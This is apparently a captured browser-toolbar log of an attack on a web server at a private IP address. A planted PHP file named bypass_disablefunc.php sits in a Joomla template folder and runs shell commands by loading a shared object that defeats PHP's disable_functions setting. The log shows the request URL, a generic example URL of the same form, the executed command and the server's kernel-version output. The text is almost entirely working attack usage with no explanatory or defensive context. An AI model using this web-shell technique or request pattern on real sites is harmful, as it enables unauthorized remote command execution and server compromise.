 Load URL
http://192.168.1.109/templates/beez3/bypass_disablefunc.php?cmd=cat+/proc/version&outpath=/tmp/fgasdfgsagsadhj&sopath=/var/www/html/templates/beez3/bypass_disablefunc_x64.so
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: cat /proc/version > /tmp/fgasdfgsagsadhj 2>&1
output:
Linux version 4.4.0-142-generic (buildd@lgw01-amd64-033) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.10) ) #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019